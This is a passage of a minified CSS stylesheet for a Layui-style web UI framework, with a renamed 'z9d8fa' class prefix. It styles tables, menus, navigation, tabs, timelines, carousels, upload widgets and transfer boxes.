.z9d8faform-radio>i{margin:0;font-size:20px}.z9d8fatable-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.z9d8fatable-init .z9d8faicon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.z9d8fatable-header{border-width:0 0 1px;overflow:hidden}.z9d8fatable-header .z9d8fatable{margin-bottom:-1px}.z9d8fatable-tool .z9d8fainline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.z9d8fatable-tool .z9d8fainline[lay-event]:hover{border:1px solid #999}.z9d8fatable-tool-temp{padding-right:120px}.z9d8fatable-tool-self{position:absolute;right:17px;top:10px}.z9d8fatable-tool .z9d8fatable-tool-self .z9d8fainline[lay-event]{margin:0 0 0 10px}.z9d8fatable-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z9d8fatable-cell,.z9d8fatable-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.z9d8fatable-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.z9d8famenu li,.z9d8famenu-body-title a:hover,.z9d8famenu-body-title>.z9d8faicon:hover{transition:all .3s}.z9d8fatable-tool-panel li .z9d8faform-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.z9d8fatable-tool-panel li:hover{background-color:#F6F6F6}.z9d8fatable-tool-panel li .z9d8faform-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.z9d8fatable-tool-panel li .z9d8faform-checkbox[lay-skin=primary] span{padding:0}.z9d8fatable-tool .z9d8fatable-tool-self .z9d8fatable-tool-panel{left:auto;right:-1px}.z9d8fatable-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.z9d8fatable-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.z9d8fatable-sort .z9d8faedge{position:absolute;left:5px;border-width:5px}.z9d8fatable-sort .z9d8fatable-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.z9d8fatable-sort .z9d8fatable-sort-asc:hover{border-bottom-color:#666}.z9d8fatable-sort .z9d8fatable-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.z9d8fatable-sort .z9d8fatable-sort-desc:hover{border-top-color:#666}.z9d8fatable-sort[lay-sort=asc] .z9d8fatable-sort-asc{border-bottom-color:#000}.z9d8fatable-sort[lay-sort=desc] .z9d8fatable-sort-desc{border-top-color:#000}.z9d8fatable-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.z9d8fatable-cell .z9d8faform-checkbox[lay-skin=primary]{top:-1px;padding:0}.z9d8fatable-cell .z9d8fatable-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.z9d8fatable-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.z9d8fatable-body .z9d8fanone{line-height:26px;padding:30px 15px;text-align:center;color:#999}.z9d8fatable-fixed{position:absolute;left:0;top:0;z-index:101}.z9d8fatable-fixed .z9d8fatable-body{overflow:hidden}.z9d8fatable-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.z9d8fatable-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.z9d8fatable-fixed-r .z9d8fatable-header{position:relative;overflow:visible}.z9d8fatable-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.z9d8fatable-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.z9d8fatable-tool .z9d8fabtn-container{margin-bottom:-10px}.z9d8fatable-page,.z9d8fatable-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.z9d8fatable-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.z9d8fatable-page>div{height:26px}.z9d8fatable-page .z9d8falaypage{margin:0}.z9d8fatable-page .z9d8falaypage a,.z9d8fatable-page .z9d8falaypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.z9d8fatable-page .z9d8falaypage a,.z9d8fatable-page .z9d8falaypage span.z9d8falaypage-curr{padding:0 12px}.z9d8fatable-page .z9d8falaypage span{margin-left:0;padding:0}.z9d8fatable-page .z9d8falaypage .z9d8falaypage-prev{margin-left:-7px!important}.z9d8fatable-page .z9d8falaypage .z9d8falaypage-curr .z9d8falaypage-em{left:0;top:0;padding:0}.z9d8fatable-page .z9d8falaypage button,.z9d8fatable-page .z9d8falaypage input{height:26px;line-height:26px}.z9d8fatable-page .z9d8falaypage input{width:40px}.z9d8fatable-page .z9d8falaypage button{padding:0 10px}.z9d8fatable-page select{height:18px}.z9d8fatable-patch .z9d8fatable-cell{padding:0;width:30px}.z9d8fatable-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.z9d8fatable-edit:focus{border-color:#5FB878!important}select.z9d8fatable-edit{padding:0 0 0 10px;border-color:#d2d2d2}.z9d8fatable-view .z9d8faform-checkbox,.z9d8fatable-view .z9d8faform-radio,.z9d8fatable-view .z9d8faform-switch{top:0;margin:0;box-sizing:content-box}.z9d8facolorpicker-alpha-slider,.z9d8facolorpicker-side-slider,.z9d8famenu,.z9d8famenu *,.z9d8fanav{box-sizing:border-box}.z9d8fatable-view .z9d8faform-checkbox{top:-1px;height:26px;line-height:26px}.z9d8fatable-view .z9d8faform-checkbox i{height:26px}.z9d8fatable-grid .z9d8fatable-cell{overflow:visible}.z9d8fatable-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.z9d8fatable-grid-down .z9d8faicon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.z9d8fatable-grid-down:hover{background-color:#fbfbfb}body .z9d8fatable-tips .z9d8falayer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.z9d8fatable-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.z9d8fatable-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.z9d8fatable-tips-c:hover{background-color:#777}.z9d8fatable-tips-c:before{position:relative;right:-2px}.z9d8faupload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.z9d8faupload-drag,.z9d8faupload-form,.z9d8faupload-wrap{display:inline-block}.z9d8faupload-list{margin:10px 0}.z9d8faupload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z9d8faupload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.z9d8faupload-drag .z9d8faicon{font-size:50px;color:#009688}.z9d8faupload-drag[lay-over]{border-color:#009688}.z9d8faupload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.z9d8faupload-wrap{position:relative;vertical-align:middle}.z9d8faupload-wrap .z9d8faupload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z9d8fabtn-container .z9d8faupload-choose{padding-left:0}.z9d8famenu{position:relative;margin:5px 0;background-color:#fff}.z9d8famenu li,.z9d8famenu-body-title a{padding:5px 15px}.z9d8famenu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.z9d8famenu li:hover{background-color:#F6F6F6}.z9d8famenu-item-parent:hover>.z9d8famenu-body-panel{display:block;animation-name:z9d8fafadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.z9d8famenu-item-group .z9d8famenu-body-title,.z9d8famenu-item-parent .z9d8famenu-body-title{padding-right:25px}.z9d8famenu .z9d8famenu-item-divider:hover,.z9d8famenu .z9d8famenu-item-group:hover,.z9d8famenu .z9d8famenu-item-none:hover{background:0 0;cursor:default}.z9d8famenu .z9d8famenu-item-group>ul{margin:5px 0 -5px}.z9d8famenu .z9d8famenu-item-group>.z9d8famenu-body-title{color:rgba(0,0,0,.35);user-select:none}.z9d8famenu .z9d8famenu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.z9d8famenu .z9d8famenu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.z9d8famenu .z9d8famenu-item-down:hover,.z9d8famenu .z9d8famenu-item-up:hover{cursor:pointer}.z9d8famenu .z9d8famenu-item-up>.z9d8famenu-body-title{color:rgba(0,0,0,.8)}.z9d8famenu .z9d8famenu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.z9d8famenu .z9d8famenu-item-down:hover>.z9d8famenu-body-title>.z9d8faicon,.z9d8famenu .z9d8famenu-item-up>.z9d8famenu-body-title:hover>.z9d8faicon{color:rgba(0,0,0,1)}.z9d8famenu .z9d8famenu-item-down>ul{visibility:visible;height:auto}.z9d8fabreadcrumb,.z9d8fatree-btnGroup{visibility:hidden}.z9d8famenu .z9d8famenu-item-checked,.z9d8famenu .z9d8famenu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.z9d8famenu .z9d8famenu-item-checked a,.z9d8famenu .z9d8famenu-item-checked2 a{color:#5FB878}.z9d8famenu .z9d8famenu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.z9d8famenu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.z9d8famenu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.z9d8famenu-body-title>.z9d8faicon{position:absolute;right:0;top:0;font-size:14px}.z9d8famenu-body-title>.z9d8faicon-right{right:-1px}.z9d8famenu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.z9d8famenu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.z9d8famenu-body-panel-left{left:auto;right:100%;margin:0 13px}.z9d8famenu-body-panel-left:before{left:auto;right:-16px}.z9d8famenu-lg li{line-height:32px}.z9d8famenu-lg .z9d8famenu-body-title a:hover,.z9d8famenu-lg li:hover{background:0 0;color:#5FB878}.z9d8famenu-lg li .z9d8famenu-body-panel{margin-left:14px}.z9d8famenu-lg li .z9d8famenu-body-panel-left{margin:0 15px}.z9d8fadropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.z9d8fadropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.z9d8fanav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.z9d8fanav *{font-size:14px}.icon_menu{display:none;}.z9d8fanav .z9d8fanav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.z9d8fanav .z9d8fanav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.z9d8fanav .z9d8fathis:after,.z9d8fanav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.z9d8fanav-bar{z-index:1000}.z9d8fanav[lay-bar=disabled] .z9d8fanav-bar{display:none}.z9d8fanav .z9d8fanav-item a:hover,.z9d8fanav .z9d8fathis a{color:#fff}.z9d8fanav .z9d8fathis:after{top:auto;bottom:0;width:100%}.z9d8fanav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.z9d8fanav .z9d8fanav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.z9d8fanav .z9d8fanav-mored,.z9d8fanav-itemed>a .z9d8fanav-more{transform:rotate(180deg)}.z9d8fanav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.z9d8fanav .z9d8fanav-child a{color:#666;color:rgba(0,0,0,.8)}.z9d8fanav .z9d8fanav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.z9d8fanav-child dd{margin:1px 0;position:relative}.z9d8fanav-child dd.z9d8fathis{background-color:#F6F6F6;color:#000}.z9d8fanav-child dd.z9d8fathis:after{display:none}.z9d8fanav-child-r{left:auto;right:0}.z9d8fanav-child-c{text-align:center}.z9d8fanav-tree{width:200px;padding:0}.z9d8fanav-tree .z9d8fanav-item{display:block;width:100%;line-height:40px}.z9d8fanav-tree .z9d8fanav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z9d8fanav-tree .z9d8fanav-item>a{padding-top:5px;padding-bottom:5px}.z9d8fanav-tree .z9d8fanav-more{right:15px}.z9d8fanav-tree .z9d8fanav-item>a .z9d8fanav-more{padding:5px 0}.z9d8fanav-tree .z9d8fanav-bar{width:5px;height:0;background-color:#009688}.z9d8faside .z9d8fanav-tree .z9d8fanav-bar{width:2px}.z9d8fanav-tree .z9d8fanav-child dd.z9d8fathis,.z9d8fanav-tree .z9d8fanav-child dd.z9d8fathis a,.z9d8fanav-tree .z9d8fathis,.z9d8fanav-tree .z9d8fathis>a,.z9d8fanav-tree .z9d8fathis>a:hover{background-color:#009688;color:#fff}.z9d8fanav-tree .z9d8fathis:after{display:none}.z9d8fanav-itemed>a,.z9d8fanav-tree .z9d8fanav-title a,.z9d8fanav-tree .z9d8fanav-title a:hover{color:#fff!important}.z9d8fanav-tree .z9d8fanav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.z9d8fanav-tree .z9d8fanav-child dd{margin:0}.z9d8fanav-tree .z9d8fanav-child a{color:#fff;color:rgba(255,255,255,.7)}.z9d8fanav-tree .z9d8fanav-child,.z9d8fanav-tree .z9d8fanav-child a:hover{background:0 0;color:#fff}.z9d8fanav-itemed>.z9d8fanav-child{display:block;background-color:rgba(0,0,0,.3)!important}.z9d8fanav-itemed>.z9d8fanav-child>.z9d8fathis>.z9d8fanav-child{display:block}.z9d8fanav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.z9d8fabreadcrumb{font-size:0}.z9d8fabreadcrumb>*{font-size:14px}.z9d8fabreadcrumb a{color:#999!important}.z9d8fabreadcrumb a:hover{color:#5FB878!important}.z9d8fabreadcrumb a cite{color:#666;font-style:normal}.z9d8fabreadcrumb span[lay-separator]{margin:0 10px;color:#999}.z9d8fatab{margin:10px 0;text-align:left!important}.z9d8fatab[overflow]>.z9d8fatab-title{overflow:hidden}.z9d8fatab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.z9d8fatab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.z9d8fatab-title li a{display:block;padding:0 15px;margin:0 -15px}.z9d8fatab-title .z9d8fathis{color:#000}.z9d8fatab-title .z9d8fathis:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.z9d8fatab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.z9d8fatab-bar .z9d8faicon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.z9d8fatab-item{display:none}.z9d8fatab-more{padding-right:30px;height:auto!important;white-space:normal!important}.z9d8fatab-more li.z9d8fathis:after{border-bottom-color:#eee;border-radius:2px}.z9d8fatab-more .z9d8fatab-bar .z9d8faicon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .z9d8fatab-more .z9d8fatab-bar .z9d8faicon{top:-2px\0/IE9}.z9d8fatab-content{padding:15px 0}.z9d8fatab-title li .z9d8fatab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.z9d8fatab-title li .z9d8fatab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.z9d8fatab-brief>.z9d8fatab-title .z9d8fathis{color:#009688}.z9d8fatab-brief>.z9d8fatab-more li.z9d8fathis:after,.z9d8fatab-brief>.z9d8fatab-title .z9d8fathis:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.z9d8fatab-brief[overflow]>.z9d8fatab-title .z9d8fathis:after{top:-1px}.z9d8fatab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.z9d8fatab-card>.z9d8fatab-title{background-color:#FAFAFA}.z9d8fatab-card>.z9d8fatab-title li{margin-right:-1px;margin-left:-1px}.z9d8fatab-card>.z9d8fatab-title .z9d8fathis{background-color:#fff}.z9d8fatab-card>.z9d8fatab-title .z9d8fathis:after{border-top:none;border-width:1px;border-bottom-color:#fff}.z9d8fatab-card>.z9d8fatab-title .z9d8fatab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.z9d8fatab-card>.z9d8fatab-more .z9d8fathis{background:0 0;color:#5FB878}.z9d8fatab-card>.z9d8fatab-more .z9d8fathis:after{border:none}.z9d8fatimeline{padding-left:5px}.z9d8fatimeline-item{position:relative;padding-bottom:20px}.z9d8fatimeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.z9d8fatimeline-axis:hover{color:#FF5722}.z9d8fatimeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.z9d8fatimeline-item:first-child:before{display:block}.z9d8fatimeline-item:last-child:before{display:none}.z9d8fatimeline-content{padding-left:25px}.z9d8fatimeline-title{position:relative;margin-bottom:10px;line-height:22px}.z9d8fatimeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.z9d8fatimeline_h .z9d8fatimeline-item{float:left;width:300px;}.z9d8fatimeline_h .z9d8fatimeline-axis{left:-10px;}.z9d8fatimeline_h .z9d8fatimeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.z9d8fatimeline_h .z9d8fatimeline-item:last-child:before {display: block;}.z9d8fatimeline_h .z9d8fatimeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.z9d8fatimeline_h .z9d8fatimeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.z9d8fatimeline_h .z9d8fatext .z9d8fatimeline-title{text-align:center;}.z9d8fatimeline_h.z9d8fainterlaced .z9d8fatimeline-item:nth-child(even) .z9d8fatimeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.z9d8fatimeline_h.z9d8fainterlaced .z9d8fatimeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .z9d8faslider-wrap-btn{width:20px;height:20px;}.z9d8fatimeline.z9d8fay-interlaced .z9d8fatimeline-item:before{left:50%;}.z9d8fatimeline.z9d8fay-interlaced .z9d8fatimeline-axis{left:50%;margin-left: -10px;}.z9d8fatimeline.z9d8fay-interlaced .z9d8fatimeline-item:nth-child(odd) .z9d8fatimeline-content{padding-right:53%}.z9d8fatimeline.z9d8fay-interlaced .z9d8fatimeline-item:nth-child(even) .z9d8fatimeline-content{padding-left:53%;}.z9d8fatimeline.z9d8faimg-interlaced .z9d8fatimeline-item:before{left:50%;}.z9d8fatimeline.z9d8faimg-interlaced .z9d8fatimeline-axis{left:50%;margin-left: -10px;}.z9d8faimg-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.z9d8faimg-interlaced .image{position: relative;}.z9d8faimg-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.z9d8faimg-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.z9d8faimg-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.z9d8faimg-interlaced .image img {max-width: 100%;}.z9d8faimg-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.z9d8faimg-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.z9d8faimg-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.z9d8faimg-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.z9d8faimg-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.z9d8fabadge,.z9d8fabadge-dot,.z9d8fabadge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.z9d8fabadge{height:18px;line-height:18px}.z9d8fabadge-dot{width:8px;height:8px;padding:0;border-radius:50%}.z9d8fabadge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.z9d8fabtn .z9d8fabadge,.z9d8fabtn .z9d8fabadge-dot{margin-left:5px}.z9d8fanav .z9d8fabadge,.z9d8fanav .z9d8fabadge-dot{position:absolute;top:50%;margin:-5px 6px 0}.z9d8fanav .z9d8fabadge{margin-top:-10px}.z9d8fatab-title .z9d8fabadge,.z9d8fatab-title .z9d8fabadge-dot{left:5px;top:-2px}.z9d8facarousel{position:relative;left:0;top:0;background-color:#f8f8f8}.z9d8facarousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.z9d8facarousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:z9d8faicon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z9d8facarousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.z9d8facarousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.z9d8facarousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.z9d8facarousel-arrow[lay-type=add]{left:auto!important;right:10px}.z9d8facarousel:hover .z9d8facarousel-arrow[lay-type=add],.z9d8facarousel[lay-arrow=always] .z9d8facarousel-arrow[lay-type=add]{right:20px}.z9d8facarousel[lay-arrow=always] .z9d8facarousel-arrow{opacity:1;left:20px}.z9d8facarousel[lay-arrow=none] .z9d8facarousel-arrow{display:none}.z9d8facarousel-arrow:hover,.z9d8facarousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.z9d8facarousel:hover .z9d8facarousel-arrow{display:block\9;opacity:1;left:20px}.z9d8facarousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.z9d8facarousel[lay-indicator=outside]{margin-bottom:30px}.z9d8facarousel[lay-indicator=outside] .z9d8facarousel-ind{top:10px}.z9d8facarousel[lay-indicator=outside] .z9d8facarousel-ind ul{background-color:rgba(0,0,0,.5)}.z9d8facarousel[lay-indicator=none] .z9d8facarousel-ind{display:none}.z9d8facarousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.z9d8facarousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.z9d8facarousel-ind li:hover{background-color:rgba(255,255,255,.7)}.z9d8facarousel-ind li.z9d8fathis{background-color:#fff}.z9d8facarousel>[carousel-item]>.z9d8facarousel-next,.z9d8facarousel>[carousel-item]>.z9d8facarousel-prev,.z9d8facarousel>[carousel-item]>.z9d8fathis{display:block}.z9d8facarousel>[carousel-item]>.z9d8fathis{left:0}.z9d8facarousel>[carousel-item]>.z9d8facarousel-prev{left:-100%}.z9d8facarousel>[carousel-item]>.z9d8facarousel-next{left:100%}.z9d8facarousel>[carousel-item]>.z9d8facarousel-next.z9d8facarousel-left,.z9d8facarousel>[carousel-item]>.z9d8facarousel-prev.z9d8facarousel-right{left:0}.z9d8facarousel>[carousel-item]>.z9d8fathis.z9d8facarousel-left{left:-100%}.z9d8facarousel>[carousel-item]>.z9d8fathis.z9d8facarousel-right{left:100%}.z9d8facarousel[lay-anim=updown] .z9d8facarousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.z9d8facarousel[lay-anim=updown]>[carousel-item]>*,.z9d8facarousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.z9d8facarousel[lay-anim=updown] .z9d8facarousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.z9d8facarousel[lay-anim=updown] .z9d8facarousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.z9d8facarousel[lay-anim=updown] .z9d8facarousel-ind ul{padding:3px 5px}.z9d8facarousel[lay-anim=updown] .z9d8facarousel-ind li{display:block;margin:6px 0}.z9d8facarousel[lay-anim=updown]>[carousel-item]>.z9d8fathis{top:0}.z9d8facarousel[lay-anim=updown]>[carousel-item]>.z9d8facarousel-prev{top:-100%}.z9d8facarousel[lay-anim=updown]>[carousel-item]>.z9d8facarousel-next{top:100%}.z9d8facarousel[lay-anim=updown]>[carousel-item]>.z9d8facarousel-next.z9d8facarousel-left,.z9d8facarousel[lay-anim=updown]>[carousel-item]>.z9d8facarousel-prev.z9d8facarousel-right{top:0}.z9d8facarousel[lay-anim=updown]>[carousel-item]>.z9d8fathis.z9d8facarousel-left{top:-100%}.z9d8facarousel[lay-anim=updown]>[carousel-item]>.z9d8fathis.z9d8facarousel-right{top:100%}.z9d8facarousel[lay-anim=fade]>[carousel-item]>.z9d8facarousel-next,.z9d8facarousel[lay-anim=fade]>[carousel-item]>.z9d8facarousel-prev{opacity:0}.z9d8facarousel[lay-anim=fade]>[carousel-item]>.z9d8facarousel-next.z9d8facarousel-left,.z9d8facarousel[lay-anim=fade]>[carousel-item]>.z9d8facarousel-prev.z9d8facarousel-right{opacity:1}.z9d8facarousel[lay-anim=fade]>[carousel-item]>.z9d8fathis.z9d8facarousel-left,.z9d8facarousel[lay-anim=fade]>[carousel-item]>.z9d8fathis.z9d8facarousel-right{opacity:0}.z9d8fafixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.z9d8fafixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.z9d8fafixbar li:hover{opacity:.85}.z9d8fafixbar li:active{opacity:1}.z9d8fafixbar .z9d8fafixbar-top{display:none;font-size:40px}body .z9d8fautil-face{border:none;background:0 0}body .z9d8fautil-face .z9d8falayer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.z9d8fautil-face .z9d8falayer-TipsG{display:none}.z9d8fatransfer-active,.z9d8fatransfer-box{display:inline-block;vertical-align:middle}.z9d8fautil-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.z9d8fautil-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.z9d8fautil-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.z9d8facode{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.z9d8fatransfer-box,.z9d8fatransfer-header,.z9d8fatransfer-search{border-width:0;border-style:solid;border-color:#eee}.z9d8fatransfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.z9d8fatransfer-box .z9d8faform-checkbox{width:100%;margin:0!important}.z9d8fatransfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.z9d8fatransfer-search{position:relative;padding:10px;border-bottom-width:1px}.z9d8fatransfer-search .z9d8fainput{height:32px;padding-left:30px;font-size:12px}.z9d8fatransfer-search .z9d8faicon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.z9d8fatransfer-active{margin:0 15px}.z9d8fatransfer-active .z9d8fabtn{display:block;margin:0;padding:0 